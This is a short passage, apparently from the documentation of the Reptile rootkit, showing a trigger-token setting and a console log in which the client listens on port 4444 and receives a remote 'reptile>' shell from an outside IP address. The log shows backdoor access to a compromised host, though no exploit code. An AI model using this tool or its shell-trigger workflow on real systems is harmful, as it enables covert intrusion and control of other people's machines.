 TOKEN hax0r Token to trigger the shell
reptile-client> run
[*] Using password: s3cr3t
[*] Listening on port 4444...
[*] TCP: 62 bytes was sent!
[+] Connection from 121.199.13.16:42602
FATALITY
Reptile Wins
Flawless Victory
reptile>